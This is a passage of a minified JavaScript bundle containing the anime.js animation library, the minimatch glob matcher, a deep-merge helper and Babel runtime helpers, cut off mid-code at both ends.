e=x[t];_["easeIn"+t]=e,_["easeOut"+t]=function(a,b){return function(t){return 1-e(a,b)(1-t)}},_["easeInOut"+t]=function(a,b){return function(t){return t<.5?e(a,b)(2*t)/2:1-e(a,b)(-2*t+2)/2}},_["easeOutIn"+t]=function(a,b){return function(t){return t<.5?(1-e(a,b)(1-2*t))/2:(e(a,b)(2*t-1)+1)/2}}})),_);function k(t,e){if(v.fnc(t))return t;var n=t.split("(")[0],r=E[n],o=m(t);switch(n){case"spring":return y(t,e);case"cubicBezier":return h(C,o);case"steps":return h(w,o);default:return h(r,o)}}function S(t){try{return document.querySelectorAll(t)}catch(t){return}}function O(t,e){for(var n=t.length,r=arguments.length>=2?arguments[1]:void 0,o=[],i=0;i<n;i++)if(i in t){var c=t[i];e.call(r,c,i,t)&&o.push(c)}return o}function T(t){return t.reduce((function(a,b){return a.concat(v.arr(b)?T(b):b)}),[])}function A(t){return v.arr(t)?t:(v.str(t)&&(t=S(t)||t),t instanceof NodeList||t instanceof HTMLCollection?[].slice.call(t):[t])}function j(t,e){return t.some((function(a){return a===e}))}function M(t){var e={};for(var p in t)e[p]=t[p];return e}function D(t,e){var n=M(t);for(var p in t)n[p]=e.hasOwnProperty(p)?e[p]:t[p];return n}function P(t,e){var n=M(t);for(var p in e)n[p]=v.und(t[p])?e[p]:t[p];return n}function I(t){return v.rgb(t)?(n=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(e=t))?"rgba("+n[1]+",1)":e:v.hex(t)?function(t){var e=t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,(function(t,e,g,b){return e+e+g+g+b+b})),n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return"rgba("+parseInt(n[1],16)+","+parseInt(n[2],16)+","+parseInt(n[3],16)+",1)"}(t):v.hsl(t)?function(t){var e,g,b,n=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(t)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(t),r=parseInt(n[1],10)/360,s=parseInt(n[2],10)/100,o=parseInt(n[3],10)/100,a=n[4]||1;function c(p,q,t){return t<0&&(t+=1),t>1&&(t-=1),t<1/6?p+6*(q-p)*t:t<.5?q:t<2/3?p+(q-p)*(2/3-t)*6:p}if(0==s)e=g=b=o;else{var q=o<.5?o*(1+s):o+s-o*s,p=2*o-q;e=c(p,q,r+1/3),g=c(p,q,r),b=c(p,q,r-1/3)}return"rgba("+255*e+","+255*g+","+255*b+","+a+")"}(t):void 0;var e,n}function L(t){var e=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(t);if(e)return e[1]}function $(t,e){return v.fnc(t)?t(e.target,e.id,e.total):t}function N(t,e){return t.getAttribute(e)}function R(t,e,n){if(j([n,"deg","rad","turn"],L(e)))return e;var r=l.CSS[e+n];if(!v.und(r))return r;var o=document.createElement(t.tagName),c=t.parentNode&&t.parentNode!==document?t.parentNode:document.body;c.appendChild(o),o.style.position="absolute",o.style.width=100+n;var f=100/o.offsetWidth;c.removeChild(o);var d=f*parseFloat(e);return l.CSS[e+n]=d,d}function F(t,e,n){if(e in t.style){var r=e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),o=t.style[e]||getComputedStyle(t).getPropertyValue(r)||"0";return n?R(t,o,n):o}}function B(t,e){return v.dom(t)&&!v.inp(t)&&(!v.nil(N(t,e))||v.svg(t)&&t[e])?"attribute":v.dom(t)&&j(c,e)?"transform":v.dom(t)&&"transform"!==e&&F(t,e)?"css":null!=t[e]?"object":void 0}function z(t){if(v.dom(t)){for(var e,n=t.style.transform||"",r=/(\w+)\(([^)]*)\)/g,o=new Map;e=r.exec(n);)o.set(e[1],e[2]);return o}}function V(t,e,n,r){var o=d(e,"scale")?1:0+function(t){return d(t,"translate")||"perspective"===t?"px":d(t,"rotate")||d(t,"skew")?"deg":void 0}(e),c=z(t).get(e)||o;return n&&(n.transforms.list.set(e,c),n.transforms.last=e),r?R(t,c,r):c}function H(t,e,n,r){switch(B(t,e)){case"transform":return V(t,e,r,n);case"css":return F(t,e,n);case"attribute":return N(t,e);default:return t[e]||0}}function U(t,e){var n=/^(\*=|\+=|-=)/.exec(t);if(!n)return t;var u=L(t)||0,r=parseFloat(e),o=parseFloat(t.replace(n[0],""));switch(n[0][0]){case"+":return r+o+u;case"-":return r-o+u;case"*":return r*o+u}}function W(t,e){if(v.col(t))return I(t);if(/\s/g.test(t))return t;var n=L(t),r=n?t.substr(0,t.length-n.length):t;return e?r+e:r}function Y(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))}function G(t){for(var e,n=t.points,r=0,i=0;i<n.numberOfItems;i++){var o=n.getItem(i);i>0&&(r+=Y(e,o)),e=o}return r}function X(t){if(t.getTotalLength)return t.getTotalLength();switch(t.tagName.toLowerCase()){case"circle":return function(t){return 2*Math.PI*N(t,"r")}(t);case"rect":return function(t){return 2*N(t,"width")+2*N(t,"height")}(t);case"line":return function(t){return Y({x:N(t,"x1"),y:N(t,"y1")},{x:N(t,"x2"),y:N(t,"y2")})}(t);case"polyline":return G(t);case"polygon":return function(t){var e=t.points;return G(t)+Y(e.getItem(e.numberOfItems-1),e.getItem(0))}(t)}}function K(t,e){var svg=e||{},n=svg.el||function(t){for(var e=t.parentNode;v.svg(e)&&v.svg(e.parentNode);)e=e.parentNode;return e}(t),rect=n.getBoundingClientRect(),r=N(n,"viewBox"),o=rect.width,c=rect.height,l=svg.viewBox||(r?r.split(" "):[0,0,o,c]);return{el:n,viewBox:l,x:l[0]/1,y:l[1]/1,w:o,h:c,vW:l[2],vH:l[3]}}function J(path,progress,t){function e(t){void 0===t&&(t=0);var e=progress+t>=1?progress+t:0;return path.el.getPointAtLength(e)}var svg=K(path.el,path.svg),p=e(),n=e(-1),r=e(1),o=t?1:svg.w/svg.vW,c=t?1:svg.h/svg.vH;switch(path.property){case"x":return(p.x-svg.x)*o;case"y":return(p.y-svg.y)*c;case"angle":return 180*Math.atan2(r.y-n.y,r.x-n.x)/Math.PI}}function Q(t,e){var n=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?/g,r=W(v.pth(t)?t.totalLength:t,e)+"";return{original:r,numbers:r.match(n)?r.match(n).map(Number):[0],strings:v.str(t)||e?r.split(n):[]}}function Z(t){return O(t?T(v.arr(t)?t.map(A):A(t)):[],(function(t,e,n){return n.indexOf(t)===e}))}function tt(t){var e=Z(t);return e.map((function(t,i){return{target:t,id:i,total:e.length,transforms:{list:z(t)}}}))}function et(t,e){var n=M(e);if(/^spring/.test(n.easing)&&(n.duration=y(n.easing)),v.arr(t)){var r=t.length;2===r&&!v.obj(t[0])?t={value:t}:v.fnc(e.duration)||(n.duration=e.duration/r)}var o=v.arr(t)?t:[t];return o.map((function(t,i){var n=v.obj(t)&&!v.pth(t)?t:{value:t};return v.und(n.delay)&&(n.delay=i?0:e.delay),v.und(n.endDelay)&&(n.endDelay=i===o.length-1?e.endDelay:0),n})).map((function(t){return P(t,n)}))}function nt(t,e){var n=[],r=e.keyframes;for(var p in r&&(e=P(function(t){for(var e=O(T(t.map((function(t){return Object.keys(t)}))),(function(p){return v.key(p)})).reduce((function(a,b){return a.indexOf(b)<0&&a.push(b),a}),[]),n={},r=function(i){var r=e[i];n[r]=t.map((function(t){var e={};for(var p in t)v.key(p)?p==r&&(e.value=t[p]):e[p]=t[p];return e}))},i=0;i<e.length;i++)r(i);return n}(r),e)),e)v.key(p)&&n.push({name:p,tweens:et(e[p],t)});return n}function it(t,e){var n;return t.tweens.map((function(r){var o=function(t,e){var n={};for(var p in t){var r=$(t[p],e);v.arr(r)&&1===(r=r.map((function(t){return $(t,e)}))).length&&(r=r[0]),n[p]=r}return n.duration=parseFloat(n.duration),n.delay=parseFloat(n.delay),n}(r,e),c=o.value,l=v.arr(c)?c[1]:c,f=L(l),d=H(e.target,t.name,f,e),h=n?n.to.original:d,m=v.arr(c)?c[0]:h,y=L(m)||L(d),w=f||y;return v.und(l)&&(l=h),o.from=Q(m,w),o.to=Q(U(l,m),w),o.start=n?n.end:0,o.end=o.start+o.delay+o.duration+o.endDelay,o.easing=k(o.easing,o.duration),o.isPath=v.pth(c),o.isPathTargetInsideSVG=o.isPath&&v.svg(e.target),o.isColor=v.col(o.from.original),o.isColor&&(o.round=1),n=o,o}))}var ot={css:function(t,p,e){return t.style[p]=e},attribute:function(t,p,e){return t.setAttribute(p,e)},object:function(t,p,e){return t[p]=e},transform:function(t,p,e,n,r){if(n.list.set(p,e),p===n.last||r){var o="";n.list.forEach((function(t,e){o+=e+"("+t+") "})),t.style.transform=o}}};function at(t,e){tt(t).forEach((function(t){for(var n in e){var r=$(e[n],t),o=t.target,c=L(r),l=H(o,n,c,t),f=U(W(r,c||L(l)),l),d=B(o,n);ot[d](o,n,f,t.transforms,!0)}}))}function st(t,e){return O(T(t.map((function(t){return e.map((function(e){return function(t,e){var n=B(t.target,e.name);if(n){var r=it(e,t),o=r[r.length-1];return{type:n,property:e.name,animatable:t,tweens:r,duration:o.end,delay:r[0].delay,endDelay:o.endDelay}}}(t,e)}))}))),(function(a){return!v.und(a)}))}function ct(t,e){var n=t.length,r=function(t){return t.timelineOffset?t.timelineOffset:0},o={};return o.duration=n?Math.max.apply(Math,t.map((function(t){return r(t)+t.duration}))):e.duration,o.delay=n?Math.min.apply(Math,t.map((function(t){return r(t)+t.delay}))):e.delay,o.endDelay=n?o.duration-Math.max.apply(Math,t.map((function(t){return r(t)+t.duration-t.endDelay}))):e.endDelay,o}var lt=0;var ut=[],ft=function(){var t;function e(n){for(var r=ut.length,i=0;i<r;){var o=ut[i];o.paused?(ut.splice(i,1),r--):(o.tick(n),i++)}t=i>0?requestAnimationFrame(e):void 0}return"undefined"!=typeof document&&document.addEventListener("visibilitychange",(function(){pt.suspendWhenDocumentHidden&&(ht()?t=cancelAnimationFrame(t):(ut.forEach((function(t){return t._onDocumentVisibility()})),ft()))})),function(){t||ht()&&pt.suspendWhenDocumentHidden||!(ut.length>0)||(t=requestAnimationFrame(e))}}();function ht(){return!!document&&document.hidden}function pt(t){void 0===t&&(t={});var e,n=0,c=0,l=0,d=0,h=null;function v(t){var e=window.Promise&&new Promise((function(t){return h=t}));return t.finished=e,e}var m=function(t){var e=D(r,t),n=D(o,t),c=nt(n,t),l=tt(t.targets),f=st(l,c),d=ct(f,n),h=lt;return lt++,P(e,{id:h,children:[],animatables:l,animations:f,duration:d.duration,delay:d.delay,endDelay:d.endDelay})}(t);v(m);function y(){var t=m.direction;"alternate"!==t&&(m.direction="normal"!==t?"normal":"reverse"),m.reversed=!m.reversed,e.forEach((function(t){return t.reversed=m.reversed}))}function w(time){return m.reversed?m.duration-time:time}function _(){n=0,c=w(m.currentTime)*(1/pt.speed)}function x(time,t){t&&t.seek(time-t.timelineOffset)}function C(t){for(var i=0,e=m.animations,n=e.length;i<n;){var r=e[i],o=r.animatable,c=r.tweens,l=c.length-1,d=c[l];l&&(d=O(c,(function(e){return t<e.end}))[0]||d);for(var h=f(t-d.start-d.delay,0,d.duration)/d.duration,v=isNaN(h)?1:d.easing(h),y=d.to.strings,w=d.round,_=[],x=d.to.numbers.length,progress=void 0,C=0;C<x;C++){var E=void 0,k=d.to.numbers[C],S=d.from.numbers[C]||0;E=d.isPath?J(d.value,v*k,d.isPathTargetInsideSVG):S+v*(k-S),w&&(d.isColor&&C>2||(E=Math.round(E*w)/w)),_.push(E)}var T=y.length;if(T){progress=y[0];for(var s=0;s<T;s++){y[s];var b=y[s+1],A=_[s];isNaN(A)||(progress+=b?A+b:A+" ")}}else progress=_[0];ot[r.type](o.target,r.property,progress,o.transforms),r.currentValue=progress,i++}}function E(t){m[t]&&!m.passThrough&&m[t](m)}function k(t){var r=m.duration,o=m.delay,_=r-m.endDelay,k=w(t);m.progress=f(k/r*100,0,100),m.reversePlayback=k<m.currentTime,e&&function(time){if(m.reversePlayback)for(var t=d;t--;)x(time,e[t]);else for(var i=0;i<d;i++)x(time,e[i])}(k),!m.began&&m.currentTime>0&&(m.began=!0,E("begin")),!m.loopBegan&&m.currentTime>0&&(m.loopBegan=!0,E("loopBegin")),k<=o&&0!==m.currentTime&&C(0),(k>=_&&m.currentTime!==r||!r)&&C(r),k>o&&k<_?(m.changeBegan||(m.changeBegan=!0,m.changeCompleted=!1,E("changeBegin")),E("change"),C(k)):m.changeBegan&&(m.changeCompleted=!0,m.changeBegan=!1,E("changeComplete")),m.currentTime=f(k,0,r),m.began&&E("update"),t>=r&&(c=0,m.remaining&&!0!==m.remaining&&m.remaining--,m.remaining?(n=l,E("loopComplete"),m.loopBegan=!1,"alternate"===m.direction&&y()):(m.paused=!0,m.completed||(m.completed=!0,E("loopComplete"),E("complete"),!m.passThrough&&"Promise"in window&&(h(),v(m)))))}return m.reset=function(){var t=m.direction;m.passThrough=!1,m.currentTime=0,m.progress=0,m.paused=!0,m.began=!1,m.loopBegan=!1,m.changeBegan=!1,m.completed=!1,m.changeCompleted=!1,m.reversePlayback=!1,m.reversed="reverse"===t,m.remaining=m.loop,e=m.children;for(var i=d=e.length;i--;)m.children[i].reset();(m.reversed&&!0!==m.loop||"alternate"===t&&1===m.loop)&&m.remaining++,C(m.reversed?m.duration:0)},m._onDocumentVisibility=_,m.set=function(t,e){return at(t,e),m},m.tick=function(t){l=t,n||(n=l),k((l+(c-n))*pt.speed)},m.seek=function(time){k(w(time))},m.pause=function(){m.paused=!0,_()},m.play=function(){m.paused&&(m.completed&&m.reset(),m.paused=!1,ut.push(m),_(),ft())},m.reverse=function(){y(),m.completed=!m.reversed,_()},m.restart=function(){m.reset(),m.play()},m.remove=function(t){mt(Z(t),m)},m.reset(),m.autoplay&&m.play(),m}function vt(t,e){for(var a=e.length;a--;)j(t,e[a].animatable.target)&&e.splice(a,1)}function mt(t,e){var n=e.animations,r=e.children;vt(t,n);for(var o=r.length;o--;){var c=r[o],l=c.animations;vt(t,l),l.length||c.children.length||r.splice(o,1)}n.length||r.length||e.pause()}pt.version="3.2.1",pt.speed=1,pt.suspendWhenDocumentHidden=!0,pt.running=ut,pt.remove=function(t){for(var e=Z(t),i=ut.length;i--;){mt(e,ut[i])}},pt.get=H,pt.set=at,pt.convertPx=R,pt.path=function(path,t){var e=v.str(path)?S(path)[0]:path,p=t||100;return function(t){return{property:t,el:e,svg:K(e),totalLength:X(e)*(p/100)}}},pt.setDashoffset=function(t){var e=X(t);return t.setAttribute("stroke-dasharray",e),e},pt.stagger=function(t,e){void 0===e&&(e={});var n=e.direction||"normal",r=e.easing?k(e.easing):null,o=e.grid,c=e.axis,l=e.from||0,f="first"===l,d="center"===l,h="last"===l,m=v.arr(t),y=m?parseFloat(t[0]):parseFloat(t),w=m?parseFloat(t[1]):0,_=L(m?t[1]:t)||0,x=e.start||0+(m?y:0),C=[],E=0;return function(t,i,e){if(f&&(l=0),d&&(l=(e-1)/2),h&&(l=e-1),!C.length){for(var v=0;v<e;v++){if(o){var k=d?(o[0]-1)/2:l%o[0],S=d?(o[1]-1)/2:Math.floor(l/o[0]),O=k-v%o[0],T=S-Math.floor(v/o[0]),A=Math.sqrt(O*O+T*T);"x"===c&&(A=-O),"y"===c&&(A=-T),C.push(A)}else C.push(Math.abs(l-v));E=Math.max.apply(Math,C)}r&&(C=C.map((function(t){return r(t/E)*E}))),"reverse"===n&&(C=C.map((function(t){return c?t<0?-1*t:-t:Math.abs(E-t)})))}return x+(m?(w-y)/E:y)*(Math.round(100*C[i])/100)+_}},pt.timeline=function(t){void 0===t&&(t={});var e=pt(t);return e.duration=0,e.add=function(n,r){var c=ut.indexOf(e),l=e.children;function f(ins){ins.passThrough=!0}c>-1&&ut.splice(c,1);for(var i=0;i<l.length;i++)f(l[i]);var d=P(n,D(o,t));d.targets=d.targets||t.targets;var h=e.duration;d.autoplay=!1,d.direction=e.direction,d.timelineOffset=v.und(r)?h:U(r,h),f(e),e.seek(d.timelineOffset);var ins=pt(d);f(ins),l.push(ins);var m=ct(l,t);return e.delay=m.delay,e.endDelay=m.endDelay,e.duration=m.duration,e.seek(0),e.reset(),e.autoplay&&e.play(),e},e},pt.easing=k,pt.penner=E,pt.random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},e.a=pt},function(t,e,n){t.exports=m,m.Minimatch=y;var path=function(){try{return n(523)}catch(t){}}()||{sep:"/"};m.sep=path.sep;var r=m.GLOBSTAR=y.GLOBSTAR={},o=n(524),c={"!":{open:"(?:(?!(?:",close:"))[^/]*?)"},"?":{open:"(?:",close:")?"},"+":{open:"(?:",close:")+"},"*":{open:"(?:",close:")*"},"@":{open:"(?:",close:")"}},l="[^/]",f=l+"*?",d="().*{}+?[]^$\\!".split("").reduce((function(t,e){return t[e]=!0,t}),{});var h=/\/+/;function v(a,b){b=b||{};var t={};return Object.keys(a).forEach((function(e){t[e]=a[e]})),Object.keys(b).forEach((function(e){t[e]=b[e]})),t}function m(p,pattern,t){return _(pattern),t||(t={}),!(!t.nocomment&&"#"===pattern.charAt(0))&&new y(pattern,t).match(p)}function y(pattern,t){if(!(this instanceof y))return new y(pattern,t);_(pattern),t||(t={}),pattern=pattern.trim(),t.allowWindowsEscape||"/"===path.sep||(pattern=pattern.split(path.sep).join("/")),this.options=t,this.set=[],this.pattern=pattern,this.regexp=null,this.negate=!1,this.comment=!1,this.empty=!1,this.partial=!!t.partial,this.make()}function w(pattern,t){return t||(t=this instanceof y?this.options:{}),pattern=void 0===pattern?this.pattern:pattern,_(pattern),t.nobrace||!/\{(?:(?!\{).)*\}/.test(pattern)?[pattern]:o(pattern)}m.filter=function(pattern,t){return t=t||{},function(p,i,e){return m(p,pattern,t)}},m.defaults=function(t){if(!t||"object"!=typeof t||!Object.keys(t).length)return m;var e=m,n=function(p,pattern,n){return e(p,pattern,v(t,n))};return(n.Minimatch=function(pattern,n){return new e.Minimatch(pattern,v(t,n))}).defaults=function(n){return e.defaults(v(t,n)).Minimatch},n.filter=function(pattern,n){return e.filter(pattern,v(t,n))},n.defaults=function(n){return e.defaults(v(t,n))},n.makeRe=function(pattern,n){return e.makeRe(pattern,v(t,n))},n.braceExpand=function(pattern,n){return e.braceExpand(pattern,v(t,n))},n.match=function(n,pattern,r){return e.match(n,pattern,v(t,r))},n},y.defaults=function(t){return m.defaults(t).Minimatch},y.prototype.debug=function(){},y.prototype.make=function(){var pattern=this.pattern,t=this.options;if(!t.nocomment&&"#"===pattern.charAt(0))return void(this.comment=!0);if(!pattern)return void(this.empty=!0);this.parseNegate();var e=this.globSet=this.braceExpand();t.debug&&(this.debug=function(){console.error.apply(console,arguments)});this.debug(this.pattern,e),e=this.globParts=e.map((function(s){return s.split(h)})),this.debug(this.pattern,e),e=e.map((function(s,t,e){return s.map(this.parse,this)}),this),this.debug(this.pattern,e),e=e.filter((function(s){return-1===s.indexOf(!1)})),this.debug(this.pattern,e),this.set=e},y.prototype.parseNegate=function(){var pattern=this.pattern,t=!1,e=this.options,n=0;if(e.nonegate)return;for(var i=0,r=pattern.length;i<r&&"!"===pattern.charAt(i);i++)t=!t,n++;n&&(this.pattern=pattern.substr(n));this.negate=t},m.braceExpand=function(pattern,t){return w(pattern,t)},y.prototype.braceExpand=w;var _=function(pattern){if("string"!=typeof pattern)throw new TypeError("invalid pattern");if(pattern.length>65536)throw new TypeError("pattern is too long")};y.prototype.parse=function(pattern,t){_(pattern);var e=this.options;if("**"===pattern){if(!e.noglobstar)return r;pattern="*"}if(""===pattern)return"";var n,o="",h=!!e.nocase,v=!1,m=[],y=[],w=!1,C=-1,E=-1,k="."===pattern.charAt(0)?"":e.dot?"(?!(?:^|\\/)\\.{1,2}(?:$|\\/))":"(?!\\.)",S=this;function O(){if(n){switch(n){case"*":o+=f,h=!0;break;case"?":o+=l,h=!0;break;default:o+="\\"+n}S.debug("clearStateChar %j %j",n,o),n=!1}}for(var T,i=0,A=pattern.length;i<A&&(T=pattern.charAt(i));i++)if(this.debug("%s\t%s %s %j",pattern,i,o,T),v&&d[T])o+="\\"+T,v=!1;else switch(T){case"/":return!1;case"\\":O(),v=!0;continue;case"?":case"*":case"+":case"@":case"!":if(this.debug("%s\t%s %s %j <-- stateChar",pattern,i,o,T),w){this.debug("  in class"),"!"===T&&i===E+1&&(T="^"),o+=T;continue}S.debug("call clearStateChar %j",n),O(),n=T,e.noext&&O();continue;case"(":if(w){o+="(";continue}if(!n){o+="\\(";continue}m.push({type:n,start:i-1,reStart:o.length,open:c[n].open,close:c[n].close}),o+="!"===n?"(?:(?!(?:":"(?:",this.debug("plType %j %j",n,o),n=!1;continue;case")":if(w||!m.length){o+="\\)";continue}O(),h=!0;var j=m.pop();o+=j.close,"!"===j.type&&y.push(j),j.reEnd=o.length;continue;case"|":if(w||!m.length||v){o+="\\|",v=!1;continue}O(),o+="|";continue;case"[":if(O(),w){o+="\\"+T;continue}w=!0,E=i,C=o.length,o+=T;continue;case"]":if(i===E+1||!w){o+="\\"+T,v=!1;continue}var M=pattern.substring(E+1,i);try{RegExp("["+M+"]")}catch(t){var D=this.parse(M,x);o=o.substr(0,C)+"\\["+D[0]+"\\]",h=h||D[1],w=!1;continue}h=!0,w=!1,o+=T;continue;default:O(),v?v=!1:!d[T]||"^"===T&&w||(o+="\\"),o+=T}w&&(M=pattern.substr(E+1),D=this.parse(M,x),o=o.substr(0,C)+"\\["+D[0],h=h||D[1]);for(j=m.pop();j;j=m.pop()){var P=o.slice(j.reStart+j.open.length);this.debug("setting tail",o,j),P=P.replace(/((?:\\{2}){0,64})(\\?)\|/g,(function(t,e,n){return n||(n="\\"),e+e+n+"|"})),this.debug("tail=%j\n   %s",P,P,j,o);var I="*"===j.type?f:"?"===j.type?l:"\\"+j.type;h=!0,o=o.slice(0,j.reStart)+I+"\\("+P}O(),v&&(o+="\\\\");var L=!1;switch(o.charAt(0)){case"[":case".":case"(":L=!0}for(var $=y.length-1;$>-1;$--){var N=y[$],R=o.slice(0,N.reStart),F=o.slice(N.reStart,N.reEnd-8),B=o.slice(N.reEnd-8,N.reEnd),z=o.slice(N.reEnd);B+=z;var V=R.split("(").length-1,H=z;for(i=0;i<V;i++)H=H.replace(/\)[+*?]?/,"");var U="";""===(z=H)&&t!==x&&(U="$"),o=R+F+z+U+B}""!==o&&h&&(o="(?=.)"+o);L&&(o=k+o);if(t===x)return[o,h];if(!h)return function(s){return s.replace(/\\(.)/g,"$1")}(pattern);var W=e.nocase?"i":"";try{var Y=new RegExp("^"+o+"$",W)}catch(t){return new RegExp("$.")}return Y._glob=pattern,Y._src=o,Y};var x={};m.makeRe=function(pattern,t){return new y(pattern,t||{}).makeRe()},y.prototype.makeRe=function(){if(this.regexp||!1===this.regexp)return this.regexp;var t=this.set;if(!t.length)return this.regexp=!1,this.regexp;var e=this.options,n=e.noglobstar?f:e.dot?"(?:(?!(?:\\/|^)(?:\\.{1,2})($|\\/)).)*?":"(?:(?!(?:\\/|^)\\.).)*?",o=e.nocase?"i":"",c=t.map((function(pattern){return pattern.map((function(p){return p===r?n:"string"==typeof p?function(s){return s.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")}(p):p._src})).join("\\/")})).join("|");c="^(?:"+c+")$",this.negate&&(c="^(?!"+c+").*$");try{this.regexp=new RegExp(c,o)}catch(t){this.regexp=!1}return this.regexp},m.match=function(t,pattern,e){var n=new y(pattern,e=e||{});return t=t.filter((function(t){return n.match(t)})),n.options.nonull&&!t.length&&t.push(pattern),t},y.prototype.match=function(t,e){if(void 0===e&&(e=this.partial),this.debug("match",t,this.pattern),this.comment)return!1;if(this.empty)return""===t;if("/"===t&&e)return!0;var n=this.options;"/"!==path.sep&&(t=t.split(path.sep).join("/")),t=t.split(h),this.debug(this.pattern,"split",t);var r,i,o=this.set;for(this.debug(this.pattern,"set",o),i=t.length-1;i>=0&&!(r=t[i]);i--);for(i=0;i<o.length;i++){var pattern=o[i],c=t;if(n.matchBase&&1===pattern.length&&(c=[r]),this.matchOne(c,pattern,e))return!!n.flipNegate||!this.negate}return!n.flipNegate&&this.negate},y.prototype.matchOne=function(t,pattern,e){var n=this.options;this.debug("matchOne",{this:this,file:t,pattern:pattern}),this.debug("matchOne",t.length,pattern.length);for(var o=0,c=0,l=t.length,f=pattern.length;o<l&&c<f;o++,c++){this.debug("matchOne loop");var d,p=pattern[c],h=t[o];if(this.debug(pattern,p,h),!1===p)return!1;if(p===r){this.debug("GLOBSTAR",[pattern,p,h]);var v=o,m=c+1;if(m===f){for(this.debug("** at the end");o<l;o++)if("."===t[o]||".."===t[o]||!n.dot&&"."===t[o].charAt(0))return!1;return!0}for(;v<l;){var y=t[v];if(this.debug("\nglobstar while",t,v,pattern,m,y),this.matchOne(t.slice(v),pattern.slice(m),e))return this.debug("globstar found match!",v,l,y),!0;if("."===y||".."===y||!n.dot&&"."===y.charAt(0)){this.debug("dot detected!",t,v,pattern,m);break}this.debug("globstar swallow a segment, and continue"),v++}return!(!e||(this.debug("\n>>> no match, partial?",t,v,pattern,m),v!==l))}if("string"==typeof p?(d=h===p,this.debug("string match",p,h,d)):(d=h.match(p),this.debug("pattern match",p,h,d)),!d)return!1}if(o===l&&c===f)return!0;if(o===l)return e;if(c===f)return o===l-1&&""===t[o];throw new Error("wtf?")}},function(t,e,n){"use strict";n.d(e,"a",(function(){return f}));var r=n(25);n(46),n(4),n(36);function o(t){return null!==t&&"object"===Object(r.a)(t)}function c(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".",r=arguments.length>3?arguments[3]:void 0;if(!o(e))return c(t,{},n,r);var l=Object.assign({},e);for(var f in t)if("__proto__"!==f&&"constructor"!==f){var d=t[f];null!=d&&(r&&r(l,f,d,n)||(Array.isArray(d)&&Array.isArray(l[f])?l[f]=l[f].concat(d):o(d)&&o(l[f])?l[f]=c(d,l[f],(n?"".concat(n,"."):"")+f.toString(),r):l[f]=d))}return l}function l(t){return function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return n.reduce((function(p,e){return c(p,e,"",t)}),{})}}var f=l();f.fn=l((function(t,e,n,r){if(void 0!==t[e]&&"function"==typeof n)return t[e]=n(t[e]),!0})),f.arrayFn=l((function(t,e,n,r){if(Array.isArray(t[e])&&"function"==typeof n)return t[e]=n(t[e]),!0})),f.extend=l},function(t,e,n){"use strict";(function(t){function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function r(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function o(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}function c(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function l(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}function f(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?l(Object(source),!0).forEach((function(e){c(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):l(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}function d(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&v(t,e)}function h(t){return h=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},h(t)}function v(t,p){return v=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},v(t,p)}function m(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?m(t):e}(this,n)}}function w(t,e,n){return w="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var base=function(object,t){for(;!Object.prototype.hasOwnProperty.call(object,t)&&null!==(object=h(object)););return object}(t,e);if(base){var desc=Object.getOwnPropertyDescriptor(base,e);return desc.get?desc.get.call(n):desc.value}},w(t,e,n||t)}function _(t,i){return function(t){if(Array.isArray(t))return t}(t)||function(t,i){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(t)))return;var e=[],n=!0,r=!1,o=void 0;try{for(var c,l=t[Symbol.iterator]();!(n=(c=l.next()).done)&&(e.push(c.value),!i||e.length!==i);n=!0);}catch(t){r=!0,o=t}finally{try{n||null==l.return||l.return()}finally{if(r)throw o}}return e}(t,i)||C(t,i)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function x(t){return function(t){if(Array.isArray(t))return E(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||C(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() 